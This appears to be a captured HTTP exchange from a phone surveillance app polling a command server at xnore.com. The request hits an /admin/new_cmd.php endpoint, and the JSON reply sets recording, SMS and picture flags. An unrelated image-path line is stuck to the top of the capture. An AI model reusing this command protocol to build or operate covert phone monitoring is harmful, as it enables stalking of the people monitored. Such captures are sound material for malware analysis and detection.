 GET /admin/new_cmd.php?id=985ef4f0f6fd72e2&Location=No&b=100.0 HTTP/1.1
Host: xnore.com
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)

HTTP/1.1 200 OK
Date: Tue, 22 Jan 2019 22:08:44 GMT
Server: Apache/2.4.25 (Unix) OpenSSL/1.0.1e-fips mod_bwlimited/1.4
X-Powered-By: PHP/5.6.30
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8

117
{"articleList":
[{"title":"GO!","command":"rec_stop","fbcmd":"y","dir":"y","bw":"0","i":
"200","sms":"0","img":"3","pic":"0","ico":"1","rec":"0","w":"0","fb":"0"
,"s":"0","e":"0","maxdur":"65000","encodeBitrate":"16000","app_id":"985e
f4f0f6fd72e2","datez":"2019-01-22 04-08-44pm"}]}
0